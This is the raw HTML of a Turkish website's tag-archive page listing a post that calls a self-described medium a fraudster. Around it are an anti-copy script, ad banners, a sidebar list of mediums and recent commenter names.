         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="32x32" />
<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
<meta name="msapplication-TileImage" content="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
		<style id="wp-custom-css">
			body {
    text-transform: lowercase;
		font-size: 14px;
	  font-family: 'georgia'
}
h1, h2, h3, h4, h5, h6, .title, .titlefont {
    font-family: Georgia, serif;
    text-transform: lowercase;
}
.post-footer {
    font-style: unset;
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #888888;
		font-size: 15px
}
.home #main.main {
		background: #e8e8e8;
}
.hgrid {
		background: #e8e8e8;
}
#main.main {
		background: #e8e8e8;
}	
.main > .loop-meta-wrap {
    margin-bottom: -60px;
}
.entry-content  {
		border-bottom: solid 0px rgb(232, 232, 232);
}
.footer {
    border-top: solid 0px rgba(0, 0, 0, 0.14); */
    padding: 0px 0 0px;
    line-height: 1.73333333em;
}
.menu-items .menu-title {
    display: block;
    position: relative;
    text-transform: lowercase;
    font-size: 12px;
}
.sidebar .widget-title {
    font-size: inherit;
    font-family: inherit;
    font-weight: normal;
    text-transform: lowercase;
    text-align: center;
}
.sidebar .widget-title, .sub-footer .widget-title, .footer .widget-title {
    background: #e8e8e8;
    color: #00aa08;
    border: solid 1px;
    border-color: #00aa08;
}
.comment-published {
		display: none;
}	
	.comment.bypostauthor > article .comment-avatar  {
		display: none;
}		
.comment-meta-block, .comment-edit-link {
    display: inline-block;
    padding: 0px 0px 0 0;
    margin: 0 14px 0 0;
    border-right: solid 0px;
    font-size: 0.8em;
    /* line-height: 1.333333em; */
    color: #aaa;
    text-transform: lowercase;
}
.comment-avatar {
    width: 50px;
    flex-shrink: 0;
    margin: 20px 15px 0 0;
    display: none;
}		</style>
			<script data-ad-client="ca-pub-9795783313893717" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="archive tag tag-medyum-affin-dolandirici tag-2182 custom-background wp-custom-logo wp-theme-unos wordpress ltr tr tr-tr parent-theme logged-out plural taxonomy taxonomy-post_tag taxonomy-post_tag-medyum-affin-dolandirici" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	
	<div id="page-wrapper" class=" hgrid site-boxed page-wrapper sitewrap-narrow-left-right sidebarsN sidebars2 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">

		
		<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary header-primary-menu">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-mixedcustom">
			<div id="site-logo-mixedcustom" class="site-logo-mixedcustom site-logo-with-image"><div class="site-logo-mixed-image"><a href="https://www.medyumsozluk.com/" class="custom-logo-link" rel="home"><img width="446" height="68" src="https://www.medyumsozluk.com/wp-content/uploads/2021/08/logo.png" class="custom-logo" alt="medyum sözlük" /></a></div><div class="site-logo-mixed-text"><div id="site-title" class="site-title" itemprop="headline"><a href="https://www.medyumsozluk.com" rel="home" itemprop="url"><span class="customblogname"></span></a></div><div id="site-description" class="site-description" itemprop="description">medyumlar hakkında kutsal bilgi kaynağı</div></div></div>		</div>
	</div><!-- #branding -->
	<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
	<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="menu-toggle"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></div>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.medyumsozluk.com/sahtekar-medyumlar/"><span class="menu-title">#sahtekar medyumlar</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.medyumsozluk.com/onerdigimiz-medyumlar/"><span class="menu-title">#önerdiğimiz medyumlar</span></a></li>
<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://www.medyumsozluk.com/medyumsozluk/blog/"><span class="menu-title">#blog yazıları</span></a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-home menu-item-626"><a href="https://www.medyumsozluk.com/medyum-sozluk/"><span class="menu-title">#yorum yap</span></a></li>
</ul>
	</nav><!-- #menu-primary -->
	</div></div>					</div>
				</div>
			</div>

			
		</header><!-- #header -->

			<div id="below-header" class=" below-header inline-nav js-search hgrid-stretch">
		<div class="hgrid">
			<div class="hgrid-span-12">

				<div class="below-header-inner table below-header-parts">
					
						<div id="below-header-left" class="below-header-part table-cell-mid">
							<section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-6" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.1</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" fetchpriority="high" /></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

						
					
						<div id="below-header-right" class="below-header-part table-cell-mid">
							<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-8" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.2</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" /></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

										</div>

			</div>
		</div>
	</div>
	
		<div id="main" class=" main">
			

<div class="hgrid main-content-grid">

	<main id="content" class="content  hgrid-span-6 has-sidebar layout-narrow-left-right " role="main">
		<div id="content-wrap" class=" content-wrap theiaStickySidebar">

			
		<div id="loop-meta" class=" loop-meta-wrap pageheader-bg-default">
			<div class="hgrid">

				<div class=" loop-meta archive-header hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

					
					<h1 class=" loop-title entry-title archive-title" itemprop="headline">Medyum Affin Dolandırıcı</h1>

					
				</div><!-- .loop-meta -->

			</div>
		</div>

	<div id="archive-wrap" class="archive-wrap">
<article id="post-1086" class="entry author-medyum post-1086 post type-post status-publish format-standard category-medyumlar tag-aile-danismani-evren-emre-toprak tag-dolandirici-medyum-yesef-hoca tag-dolandirici-medyum-zevahir tag-evren-emre-toprak-dolandirici-mi tag-medyum-afffin-kimdir tag-medyum-affin tag-medyum-affin-dolandirici tag-medyum-affin-sahtekar tag-medyum-affin-sahtekar-mi tag-medyum-affin-yorumlari tag-medyum-ariyorum tag-medyum-evren tag-medyum-evren-emre-toprak tag-medyum-evren-emre-toprak-dolandirici-mi tag-medyum-evren-emre-toprak-guvenilir-mi tag-medyum-evren-emre-toprak-hoca tag-medyum-evren-emre-toprak-hoca-sahtekar-mi tag-medyum-evren-emre-toprak-sahtekar tag-medyum-isa tag-medyum-isa-hoca tag-medyum-isa-hoca-yorumlari tag-medyum-isa-sikayet tag-medyum-isa-sikayetleri tag-medyum-nizam-dolandirici tag-medyum-rasa-hoca tag-medyum-rasa-hoca-yorumlari tag-medyum-rasa-sahtekar tag-medyum-sikayet-sitesi-2020 tag-medyum-sikayetleri tag-medyum-tavsiyeleri tag-medyum-yesef tag-medyum-yesef-sikayetleri tag-medyum-yesef-yorum tag-medyum-yesef-yorumlari tag-medyum-yorumlari tag-medyum-zevahir tag-medyum-zevahir-hoca tag-medyum-zevahir-telefon tag-medyum-zevahir-yorumlari tag-medyum-zeynelov-sikayet tag-medyum-ziyad tag-medyum-ziyad-hoca tag-medyum-ziyad-sikayetleri tag-medyum-ziyad-yorumlari tag-medyum-ziyah-sahtekar tag-medyumlar-hakkinda-sikayetler tag-sahtekar-evren-emre-toprak tag-sahtekar-medyum-affin tag-sahtekar-medyum-evrim-emre-toprak tag-sahtekar-medyum-sikayetleri tag-sahtekar-medyum-yesef tag-sahtekar-medyumlar tag-sahtekar-medyumlar-kimler archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.medyumsozluk.com/medyum-evrim-emre-toprak/" rel="bookmark" itemprop="url">Medyum Evren Emre Toprak</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2020-11-27</div>
			<div class="entry-byline empty"></div>
			
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry --></div><div class="clearfix"></div>
		</div><!-- #content-wrap -->
	</main><!-- #content -->

	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<div class=" sidebar-wrap theiaStickySidebar">

			<section id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.1</figcaption></figure>
</section><section id="nav_menu-10" class="widget widget_nav_menu"><h3 class="widget-title"><span>güncel medyum listesi</span></h3><div class="menu-medyumlar-container"><ul id="menu-medyumlar" class="menu"><li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2198"><a href="https://www.medyumsozluk.com/medyum-acar-hoca/"><span class="menu-title">Medyum Acar Hoca</span></a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2194"><a href="https://www.medyumsozluk.com/medyum-ahmet-seyfi/"><span class="menu-title">Medyum Ahmet Seyfi</span></a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2183"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/"><span class="menu-title">Medyum Ali Değirmenci</span></a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="https://www.medyumsozluk.com/medyum-ali-gurses/"><span class="menu-title">Medyum Ali Gürses</span></a></li>
<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-905"><a href="https://www.medyumsozluk.com/medyum-asim-unal/"><span class="menu-title">Medyum Asım Ünal</span></a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2191"><a href="https://www.medyumsozluk.com/medyum-aynur/"><span class="menu-title">Medyum Aynur</span></a></li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://www.medyumsozluk.com/medyum-bestami/"><span class="menu-title">Medyum Bestami</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1012"><a href="https://www.medyumsozluk.com/medyum-burak/"><span class="menu-title">Medyum Burak</span></a></li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-916"><a href="https://www.medyumsozluk.com/medyum-canan-yavuz/"><span class="menu-title">Medyum Canan Yavuz</span></a></li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-919"><a href="https://www.medyumsozluk.com/medyum-cuneyt/"><span class="menu-title">Medyum Cüneyt Demircan</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1007"><a href="https://www.medyumsozluk.com/medyum-dagistanli-mustafa/"><span class="menu-title">Medyum Dağıstanlı Mustafa</span></a></li>
<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-921"><a href="https://www.medyumsozluk.com/medyum-dolunay-hoca/"><span class="menu-title">Medyum Dolunay</span></a></li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-925"><a href="https://www.medyumsozluk.com/medyum-emin-demirtas/"><span class="menu-title">Medyum Emin Demirtaş</span></a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-926"><a href="https://www.medyumsozluk.com/medyum-emir-mustafa/"><span class="menu-title">Medyum Emir Mustafa</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a href="https://www.medyumsozluk.com/medyum-erkan-yilmaz/"><span class="menu-title">Medyum Erkan Yılmaz</span></a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2192"><a href="https://www.medyumsozluk.com/medyum-ermis-dogan/"><span class="menu-title">Medyum Ermiş Doğan</span></a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-928"><a href="https://www.medyumsozluk.com/medyum-fadime-gur/"><span class="menu-title">Medyum Fadime Gür</span></a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-929"><a href="https://www.medyumsozluk.com/medyum-gul/"><span class="menu-title">Medyum Gül</span></a></li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-931"><a href="https://www.medyumsozluk.com/medyum-hakan/"><span class="menu-title">Medyum Hakan Erkan</span></a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-933"><a href="https://www.medyumsozluk.com/medyum-halit-cogurcu/"><span class="menu-title">Medyum Halit Çöğürcü</span></a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1054"><a href="https://www.medyumsozluk.com/medyum-hasan-uyaver/"><span class="menu-title">Medyum Hasan Uyaver</span></a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2195"><a href="https://www.medyumsozluk.com/medyum-helen/"><span class="menu-title">Medyum Helen</span></a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://www.medyumsozluk.com/medyum-ikrar-duman/"><span class="menu-title">Medyum İkrar Duman</span></a></li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-936"><a href="https://www.medyumsozluk.com/medyum-ilim-hoca/"><span class="menu-title">Medyum İlim Hoca</span></a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1106"><a href="https://www.medyumsozluk.com/medyum-kaan-goktas/"><span class="menu-title">Medyum Kaan Göktaş</span></a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-942"><a href="https://www.medyumsozluk.com/medyum-mahmut-yazici/"><span class="menu-title">Medyum Mahmut Yazıcı</span></a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://www.medyumsozluk.com/medyum-mayer/"><span class="menu-title">Medyum Mayer</span></a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1027"><a href="https://www.medyumsozluk.com/medyum-melih-incebaz/"><span class="menu-title">Medyum Melih İncebaz</span></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-945"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/"><span class="menu-title">Medyum Miraç Kaya</span></a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2193"><a href="https://www.medyumsozluk.com/medyum-mine-ergin/"><span class="menu-title">Medyum Mine Ergin</span></a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-946"><a href="https://www.medyumsozluk.com/medyum-muhabbet/"><span class="menu-title">Medyum Muhabbet</span></a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-947"><a href="https://www.medyumsozluk.com/medyum-muhammed-emin/"><span class="menu-title">Medyum Muhammed Emin</span></a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1055"><a href="https://www.medyumsozluk.com/medyum-murat-osman/"><span class="menu-title">Medyum Murat Osman</span></a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1182"><a href="https://www.medyumsozluk.com/medyum-mustafa-feyzullah/"><span class="menu-title">Medyum Mustafa Feyzullah</span></a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1205"><a href="https://www.medyumsozluk.com/medyum-niyazi-senturk/"><span class="menu-title">Medyum Niyazi Şentürk</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2196"><a href="https://www.medyumsozluk.com/medyum-nizamettin-emre/"><span class="menu-title">Medyum Nizamettin Emre</span></a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://www.medyumsozluk.com/medyum-oguz-aslan/"><span class="menu-title">Medyum Oğuz Aslan</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.medyumsozluk.com/medyum-omer-hanoglu-yorumlari/"><span class="menu-title">Medyum Ömer Hanoğlu</span></a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/"><span class="menu-title">Medyum Ömer Aydın</span></a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/"><span class="menu-title">Medyum Papaz Gültekin</span></a></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-956"><a href="https://www.medyumsozluk.com/medyum-penceli-burak/"><span class="menu-title">Medyum Pençeli Burak</span></a></li>
<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-957"><a href="https://www.medyumsozluk.com/medyum-rahman-hoca/"><span class="menu-title">Medyum Rahman Hoca</span></a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://www.medyumsozluk.com/medyum-rana/"><span class="menu-title">Medyum Rana</span></a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1046"><a href="https://www.medyumsozluk.com/medyum-recep-kaplan/"><span class="menu-title">Medyum Recep Kaplan</span></a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-961"><a href="https://www.medyumsozluk.com/medyum-salih-hoca/"><span class="menu-title">Medyum Salih Hoca</span></a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://www.medyumsozluk.com/medyum-sedat/"><span class="menu-title">Medyum Sedat</span></a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-974"><a href="https://www.medyumsozluk.com/medyum-suleyman/"><span class="menu-title">Medyum Süleyman</span></a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2197"><a href="https://www.medyumsozluk.com/medyum-surmeli-hoca/"><span class="menu-title">Medyum Sürmeli Hoca</span></a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-973"><a href="https://www.medyumsozluk.com/medyum-sule-anne/"><span class="menu-title">Medyum Şule Anne</span></a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2209"><a href="https://www.medyumsozluk.com/medyum-turkbey/"><span class="menu-title">Medyum Türkbey</span></a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1063"><a href="https://www.medyumsozluk.com/medyum-ugur-yildirim/"><span class="menu-title">Medyum Uğur Yıldırım</span></a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979"><a href="https://www.medyumsozluk.com/medyum-umut-pak/"><span class="menu-title">Medyum Umut Pak</span></a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-980"><a href="https://www.medyumsozluk.com/medyum-vedma-rana/"><span class="menu-title">Medyum Vedma Rana</span></a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-984"><a href="https://www.medyumsozluk.com/medyum-yilmaz-eren/"><span class="menu-title">Medyum Yılmaz Eren</span></a></li>
<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-985"><a href="https://www.medyumsozluk.com/medyum-zeynel-eroglu/"><span class="menu-title">Medyum Zeynel Eroğlu</span></a></li>
</ul></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%"></div>
</div>
</div></div>
</div></div>
</section>
		</div><!-- .sidebar-wrap -->
	</aside><!-- #sidebar-primary -->

	
		<aside id="sidebar-secondary" class="sidebar sidebar-secondary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
			<div class=" sidebar-wrap theiaStickySidebar">

				<section id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.2</figcaption></figure>
</section><section id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title"><span>yapılan son yorumlar</span></h3><ul id="recentcomments"><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16524">Medyum Mayer</a> için <span class="comment-author-link">Şahin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16513">Medyum Miraç Kaya</a> için <span class="comment-author-link">G. yolcu</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-umut-pak/#comment-16512">Medyum Umut Pak</a> için <span class="comment-author-link">gülşah</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16506">Medyum Mayer</a> için <span class="comment-author-link">Duran</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16499">Medyum Mayer</a> için <span class="comment-author-link">Tuana</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16497">Medyum Mayer</a> için <span class="comment-author-link">EMİNE</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16495">Medyum Mayer</a> için <span class="comment-author-link">NAZLI</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16492">Medyum Mayer</a> için <span class="comment-author-link">p.t.c</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16486">Medyum Mayer</a> için <span class="comment-author-link">İlknur</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16476">Medyum Mayer</a> için <span class="comment-author-link">Mihri2121</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16474">Medyum Mayer</a> için <span class="comment-author-link">SEVGİ CAN</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16453">Medyum Miraç Kaya</a> için <span class="comment-author-link">Kazanova</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16442">Medyum Papaz Gültekin</a> için <span class="comment-author-link">cemil</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-sozluk/#comment-16440">medyum sözlük</a> için <span class="comment-author-link">Kübra</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/#comment-16437">Medyum Ali Değirmenci</a> için <span class="comment-author-link">deniz</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/#comment-16436">Medyum Ömer Aydın</a> için <span class="comment-author-link">yasin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16430">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Hakan</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16419">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Anonim</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16417">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Free</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mahmut-yazici/#comment-16412">Medyum Mahmut Yazıcı</a> için <span class="comment-author-link">Onur yiğit</span></li></ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong><u>telif hakkı bilgilendirmesi</u><br />
</strong>sitelerimizde yer alan tüm içerikler <strong>DMCA</strong> tarafından korunmaktadır. İçeriklerin kopyalanması, çalınması ya da herhangi bir platformda izinsiz paylaşılması durumunda, söz konusu platforma hiç bir uyarı yapılmaksızın Google&#8217;a Kötüye Kullanım ve Kopya İçerik formları üzerinden telif hakkı şikayetinde bulunulur.</p>
</div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>kurumsal</span></h3><div class="menu-alt-menu-container"><ul id="menu-alt-menu" class="menu"><li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1215"><a href="https://www.medyumsozluk.com/medyumlara-ozel-teklifler/"><span class="menu-title">Medyumlara Özel Teklifler</span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.medyumsozluk.com/reklam-politikasi/"><span class="menu-title">Reklam Politikası</span></a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.medyumsozluk.com/abuse-ve-yorum-kaldirma-talebi/"><span class="menu-title">Yorum Kaldırma Talebi</span></a></li>
